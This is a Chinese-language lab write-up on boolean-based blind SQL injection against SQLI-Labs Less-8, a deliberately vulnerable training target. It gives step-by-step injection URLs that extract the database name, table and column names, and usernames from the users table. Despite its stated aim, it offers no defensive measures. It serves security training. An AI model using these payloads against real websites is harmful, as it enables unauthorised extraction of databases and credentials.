Web安全-基于SQLI的布尔型盲注
【实验目的】
通过本实验理解如何通过web的响应信息识别存在盲注,掌握利用SQL查询语句结合布尔盲注获取数据库信息的技巧,熟悉SQL注入中盲注的攻击与防范措施。
【实验环境】
目标网站:SQLI(Less-8)
【实验原理】
1.盲注的分类
盲注可具体分为以下三种:
(1)布尔型盲注:根据页面返回的真假来判断的即为布尔型盲注。
(2)时间型盲注:根据页面返回的时间来判断的即为时间型盲注。
(3)报错型盲注:根据页面返回的对错来判断的即为报错型盲注。
2.盲注需要掌握的一些MySQL的相关函数:
length(str):返回str字符串的长度。
substr(str, pos, len):将str从pos位置开始截取len长度的字符进行返回。注意这里的pos位置是从1开始的,不是数组的0开始。
mid(str,pos,len):跟上面的一样,截取字符串。
ascii(str):返回字符串str的最左面字符的ASCII代码值。
ord(str):同上,返回ascii码。
if(a,b,c) :a为条件,a为true,返回b,否则返回c,如if(1>2,1,0),返回0。
3.常用的查询语句有:
select length(databse());
select substr(databse(),1,1);
select ascii(substr(database(),1,1));
select ascii(substr(database(),1,1)) > N;
select ascii(substr(database(),1,1)) = N;
select ascii(substr(database(),1,1)) < N;
【实验步骤】
第一步 登录SQLI-Labs平台
第二步 登录Kali平台,启动Firefox浏览器访问SQLI-Labs的less-8
在浏览器地址栏中输入http://【靶机IP】/Less-8/,访问SQLI-Labs的less-8。
说明:本实验Kali平台的Firefox浏览器中已预安装Hackbar插件,可使用快捷键F12启用。后续的实验步骤中,可以选择在Hackbar中来执行,或者直接在浏览器的地址栏中执行。
第三步 判断是否存在盲注,确定盲注的类型
(1)确定是否存在报错型
http://【靶机IP】/Less-8/?id=1
正常访问。

http://【靶机IP】/Less-8/?id=1'
不能正常显示。

(2)确定盲注类型
http://【靶机IP】/Less-8/?id=1' and (length(database()))>0 --+
正常显示。

http://【靶机IP】/Less-8/?id=1' and (length(database()))<0 --+
不能正常显示。

得出结论为:存在布尔型盲注。
如果阅读源码信息,会发现将报错功能函数注释掉了:

第四步 二分法盲注获得数据库名
http://【靶机IP】/Less-8/?id=1' and ascii(substr((select database()),1,1))=115 %23

得出第一个字符为s
http://【靶机IP】/Less-8/?id=1' and ascii(substr((select database()),2,1))=101 %23

得出第二个字符为e
以此类推,最后得到数据库的名为security
第五步 盲注获得注入点连接的数据库的表名
函数功能:
select下的limit是第几个表。
substr下的是截取的表内容。
http://【靶机IP】/Less-8/?id=1' and ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 1,1),1,1))=113--+
猜解错误。

http://【靶机IP】/Less-8/?id=1' and ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 1,1),1,1))=114--+
正确。

第一个表的第一个字符ASCII码为114,解码为r
http://【靶机IP】/Less-8/?id=1' and ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 1,1),2,1))=101--+
正确。
第一个表第二个字符ASCII码为101 解码为e
以此类推,推出第一个表的表名为:referer同时推第二个表的表名为:uagents

第六步 盲注获得字段
http://【靶机IP】/Less-8/?id=1' and ascii(substr((select column_name from information_schema.columns where table_name='users' limit 0,1),1,1))=105--+
105的ASCII码对应为字母i
最终得出该字段为:id
http://【靶机IP】/Less-8/?id=1' and ascii(substr((select column_name from information_schema.columns where table_name='users' limit 1,1),1,1))=117--+
117的ASCII码对应为字母u
最终得出该字段为:username
http://【靶机IP】/Less-8/?id=1' and ascii(substr((select column_name from information_schema.columns where table_name='users' limit 2,1),1,1))=112--+
112的ASCII码对应为字母p
最终得出该字段为:password
http://【靶机IP】/Less-8/?id=1' and ascii(substr((select column_name from information_schema.columns where table_name='users' limit 3,1),1,1))>1--+

此时报错,说明只有3个字段。
最后得出的字段完整呈现如下:

第七步 盲注猜解内容
命令格式为:
http://【靶机IP】/Less-8/?id=1' and ascii(substr((select 字段 from 数据库.表明 order by id limit 0,1),1,1)>【ASCII码】--+
猜解security.users下的第一个字段
http://【靶机IP】/Less-8/?id=1' and ascii(substr((select username from security.users order by id limit 0,1),1,1))>67--+
正确。
以此类推:

最终解码后为:Dumb
最后的完整数据表结构如下:

【思考与总结】
通过本次实验,成功实现了利用布尔盲注获取数据库信息,掌握SQL注入漏洞中布尔盲注攻击方法以及防御措施。




 浙公网安备 33010602011771号
浙公网安备 33010602011771号